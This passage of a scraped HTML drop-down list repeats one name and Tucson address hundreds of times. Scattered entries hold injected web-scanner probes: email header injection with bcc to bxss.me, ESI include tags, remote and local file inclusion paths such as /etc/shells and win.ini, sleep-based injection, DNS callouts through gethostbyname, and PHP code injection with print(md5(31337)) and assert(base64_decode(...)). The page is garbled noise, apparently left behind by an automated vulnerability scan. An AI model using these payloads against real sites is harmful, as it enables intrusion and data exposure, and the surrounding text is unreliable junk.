								    									<option value="1680">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1681">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1682">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1683">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1684">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1685">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1686">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1687">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1688">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1689">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1690">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1691">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1692">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1693">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1694">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1695">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1696">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1697">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1698">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1699">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1700">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1701">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1702">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1703">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1704">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1705">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1706">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1707">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1708">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1709">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1710">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1711">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1712">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1713">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1714">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1715">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1716">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1717">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1718">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1719">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1720">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1721">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1722">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1723">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1724">MmzHrrdb, 1930 E Grant Rd
bcc:074625.504-17037.504.c4ad6.20412.2@bxss.me, Tucson</option>
								    									<option value="1725">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1726">MmzHrrdb, , Tucson</option>
								    									<option value="1727">MmzHrrdb, to@example.com>
bcc:074625.504-17038.504.c4ad6.20412.2@bxss.me, Tucson</option>
								    									<option value="1728">MmzHrrdb, 12345'"\'\");|]* {
< >�''💡, Tucson</option>
								    									<option value="1729">MmzHrrdb, 1930 E Grant Rd, Tucson
bcc:074625.504-17039.504.c4ad6.20412.2@bxss.me</option>
								    									<option value="1730">MmzHrrdb, , Tucson</option>
								    									<option value="1731">MmzHrrdb, 1930 E Grant Rd, to@example.com>
bcc:074625.504-17040.504.c4ad6.20412.2@bxss.me</option>
								    									<option value="1732">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1733">MmzHrrdb, 1930 E Grant Rd, 12345'"\'\");|]* {
< >�''💡</option>
								    									<option value="1734">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1735">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1736">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1737">MmzHrrdb
bcc:074625.504-17045.504.c4ad6.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1738">to@example.com>
bcc:074625.504-17046.504.c4ad6.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1739">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1740">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1741">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1742">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1743">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1744">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1745">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1746">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1747">12345'"\'\");|]* {
< >�''💡, 1930 E Grant Rd, Tucson</option>
								    									<option value="1748">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1749">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1750">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1751">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1752">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1753">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1754">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1755">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1756">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1757">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1758">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1759">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1760">MmzHrrdb, 1930 E Grant Rd<esi:include src="http://bxss.me/rpb.png"/>, Tucson</option>
								    									<option value="1761">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1762">MmzHrrdb, 1930 E Grant Rd, Tucson<esi:include src="http://bxss.me/rpb.png"/></option>
								    									<option value="1763">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1764">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1765">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1766">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1767">MmzHrrdb<esi:include src="http://bxss.me/rpb.png"/>, 1930 E Grant Rd, Tucson</option>
								    									<option value="1768">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1769">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1770">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1771">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1772">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1773">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1774">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1775">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1776">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1777">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1778">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1779">MmzHrrdb, ${10000333+9999102}, Tucson</option>
								    									<option value="1780">MmzHrrdb, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg, Tucson</option>
								    									<option value="1781">MmzHrrdb, 1930 E Grant Rd, ${9999539+9999079}</option>
								    									<option value="1782">MmzHrrdb, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg, Tucson</option>
								    									<option value="1783">MmzHrrdb, Http://bxss.me/t/fit.txt, Tucson</option>
								    									<option value="1784">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1785">MmzHrrdb, http://bxss.me/t/fit.txt?.jpg, Tucson</option>
								    									<option value="1786">${9999685+9999031}, 1930 E Grant Rd, Tucson</option>
								    									<option value="1787">MmzHrrdb, /etc/shells, Tucson</option>
								    									<option value="1788">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1789">MmzHrrdb, c:/windows/win.ini, Tucson</option>
								    									<option value="1790">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1791">MmzHrrdb, bxss.me, Tucson</option>
								    									<option value="1792">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1793">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1794">MmzHrrdb, 1930 E Grant Rd, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg</option>
								    									<option value="1795">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1796">MmzHrrdb, 1930 E Grant Rd, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg</option>
								    									<option value="1797">TTBFbGV6Nkg=, 1930 E Grant Rd, Tucson</option>
								    									<option value="1798">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1799">MmzHrrdb, 1930 E Grant Rd, Http://bxss.me/t/fit.txt</option>
								    									<option value="1800">MmzHrrdb, 1930 E Grant Rd&n987371=v995662, Tucson</option>
								    									<option value="1801">MmzHrrdb, 1930 E Grant Rd, http://bxss.me/t/fit.txt?.jpg</option>
								    									<option value="1802">MmzHrrdb, 1930 E Grant Rd, /etc/shells</option>
								    									<option value="1803">MmzHrrdb, 1930 E Grant Rd, Tucson&n909909=v973143</option>
								    									<option value="1804">MmzHrrdb, 1930 E Grant Rd, c:/windows/win.ini</option>
								    									<option value="1805">MmzHrrdb, 1930 E Grant Rd, bxss.me</option>
								    									<option value="1806">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1807">MmzHrrdb&n904100=v938026, 1930 E Grant Rd, Tucson</option>
								    									<option value="1808">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1809">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1810">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1811">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1812">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1813">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1814">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1815">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1816">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1817">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1818">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1819">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1820">MmzHrrdb, ), Tucson</option>
								    									<option value="1821">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1822">MmzHrrdb, !(()&&!|*|*|, Tucson</option>
								    									<option value="1823">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1824">MmzHrrdb, ^(#$!@#$)(()))******, Tucson</option>
								    									<option value="1825">Http://bxss.me/t/fit.txt, 1930 E Grant Rd, Tucson</option>
								    									<option value="1826">MmzHrrdb, 1930 E Grant Rd, )</option>
								    									<option value="1827">http://bxss.me/t/fit.txt?.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1828">MmzHrrdb, 1930 E Grant Rd, !(()&&!|*|*|</option>
								    									<option value="1829">/etc/shells, 1930 E Grant Rd, Tucson</option>
								    									<option value="1830">MmzHrrdb, 1930 E Grant Rd, ^(#$!@#$)(()))******</option>
								    									<option value="1831">c:/windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="1832">bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1833">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1834">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1835">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1836">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1837">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1838">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1839">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1840">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1841">), 1930 E Grant Rd, Tucson</option>
								    									<option value="1842">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1843">!(()&&!|*|*|, 1930 E Grant Rd, Tucson</option>
								    									<option value="1844">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1845">^(#$!@#$)(()))******, 1930 E Grant Rd, Tucson</option>
								    									<option value="1846">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1847">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1848">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1849">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1850">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1851">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1852">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1853">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1854">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1855">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1856">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1857">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1858">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1859">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1860">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1861">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1862">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1863">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1864">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1865">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1866">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1867">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1868">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1869">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1870">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1871">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1872">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1873">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1874">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1875">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1876">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1877">MmzHrrdb, , Tucson</option>
								    									<option value="1878">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1879">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1880">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1881">MmzHrrdb, , Tucson</option>
								    									<option value="1882">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1883">MmzHrrdb, , Tucson</option>
								    									<option value="1884">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1885">MmzHrrdb, '"(), Tucson</option>
								    									<option value="1886">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1887">MmzHrrdb, 1930 E Grant Rd'&&sleep(27*1000)*slhgup&&', Tucson</option>
								    									<option value="1888">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1889">MmzHrrdb, 1930 E Grant Rd"&&sleep(27*1000)*xvrcbw&&", Tucson</option>
								    									<option value="1890">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1891">MmzHrrdb, 1930 E Grant Rd'||sleep(27*1000)*pgrzvn||', Tucson</option>
								    									<option value="1892">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1893">MmzHrrdb, 1930 E Grant Rd"||sleep(27*1000)*fuvtad||", Tucson</option>
								    									<option value="1894">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1895">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1896">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1897">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1898">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1899">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1900">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1901">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1902">MmzHrrdb, '.gethostbyname(lc('hitqd'.'rdccbvfbd804c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(67).chr(106).chr(84).', Tucson</option>
								    									<option value="1903">MmzHrrdb, 1930 E Grant Rd, '"()</option>
								    									<option value="1904">MmzHrrdb, ".gethostbyname(lc("hitjp"."bcerovyvb1310.bxss.me."))."A".chr(67).chr(hex("58")).chr(111).chr(88).chr(105).chr(67).", Tucson</option>
								    									<option value="1905">MmzHrrdb, 1930 E Grant Rd, Tucson'&&sleep(27*1000)*cyxzta&&'</option>
								    									<option value="1906">MmzHrrdb, 1930 E Grant Rd, '.gethostbyname(lc('hitoi'.'hsnmjegg138f3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(69).chr(115).chr(74).'</option>
								    									<option value="1907">MmzHrrdb, 1930 E Grant Rd, Tucson"&&sleep(27*1000)*vioitx&&"</option>
								    									<option value="1908">MmzHrrdb, 1930 E Grant Rd, ".gethostbyname(lc("hitks"."oskgiuvxb3a12.bxss.me."))."A".chr(67).chr(hex("58")).chr(99).chr(71).chr(109).chr(84)."</option>
								    									<option value="1909">MmzHrrdb, 1930 E Grant Rd, Tucson'||sleep(27*1000)*vsgpvz||'</option>
								    									<option value="1910">MmzHrrdb, 1930 E Grant Rd, Tucson"||sleep(27*1000)*fxzuts||"</option>
								    									<option value="1911">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1912">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1913">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1914">'.gethostbyname(lc('hitfe'.'czwxmide53724.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(85).chr(101).chr(87).', 1930 E Grant Rd, Tucson</option>
								    									<option value="1915">".gethostbyname(lc("hithz"."dtzocape96601.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(79).chr(109).chr(85).", 1930 E Grant Rd, Tucson</option>
								    									<option value="1916">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1917">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1918">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1919">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1920">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1921">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1922">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1923">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1924">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1925">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1926">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1927">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1928">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1929">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1930">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1931">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1932">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1933">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1934">MmzHrrdb, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, Tucson</option>
								    									<option value="1935">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1936">MmzHrrdb, ';print(md5(31337));$a=', Tucson</option>
								    									<option value="1937">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1938">MmzHrrdb, ";print(md5(31337));$a=", Tucson</option>
								    									<option value="1939">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1940">MmzHrrdb, ${@print(md5(31337))}, Tucson</option>
								    									<option value="1941">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1942">MmzHrrdb, ${@print(md5(31337))}\, Tucson</option>
								    									<option value="1943">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1944">MmzHrrdb, '.print(md5(31337)).', Tucson</option>
								    									<option value="1945">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1946">MmzHrrdb, 1930 E Grant Rd, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</option>
								    									<option value="1947">'"(), 1930 E Grant Rd, Tucson</option>
								    									<option value="1948">MmzHrrdb, 1930 E Grant Rd, ';print(md5(31337));$a='</option>
								    									<option value="1949">MmzHrrdb'&&sleep(27*1000)*jvynuo&&', 1930 E Grant Rd, Tucson</option>
								    									<option value="1950">MmzHrrdb, 1930 E Grant Rd, ";print(md5(31337));$a="</option>
								    									<option value="1951">MmzHrrdb"&&sleep(27*1000)*uwafed&&", 1930 E Grant Rd, Tucson</option>
								    									<option value="1952">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}</option>
								    									<option value="1953">MmzHrrdb'||sleep(27*1000)*thuobi||', 1930 E Grant Rd, Tucson</option>
								    									<option value="1954">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}\</option>
								    									<option value="1955">MmzHrrdb"||sleep(27*1000)*ocfcma||", 1930 E Grant Rd, Tucson</option>
								    									<option value="1956">MmzHrrdb, 1930 E Grant Rd, '.print(md5(31337)).'</option>
								    									<option value="1957">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1958">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1959">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1960">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1961">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1962">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1963">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1964">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1965">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1966">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1967">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1968">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1969">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1970">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1971">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1972">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1973">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1974">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1975">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1976">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, 1930 E Grant Rd, Tucson</option>
								    									<option value="1977">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1978">';print(md5(31337));$a=', 1930 E Grant Rd, Tucson</option>
								    									<option value="1979">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1980">";print(md5(31337));$a=", 1930 E Grant Rd, Tucson</option>
								    									<option value="1981">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1982">${@print(md5(31337))}, 1930 E Grant Rd, Tucson</option>
								    									<option value="1983">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1984">${@print(md5(31337))}\, 1930 E Grant Rd, Tucson</option>
								    									<option value="1985">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1986">'.print(md5(31337)).', 1930 E Grant Rd, Tucson</option>
								    									<option value="1987">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1988">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1989">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1990">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1991">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1992">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1993">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1994">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1995">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1996">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1997">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1998">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1999">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2000">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2001">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2002">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2003">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2004">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2005">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2006">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2007">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2008">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2009">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2010">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2011">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2012">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2013">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2014">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2015">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2016">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2017">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2018">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2019">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2020">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2021">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2022">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2023">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2024">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2025">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2026">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2027">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2028">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2029">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2030">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2031">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
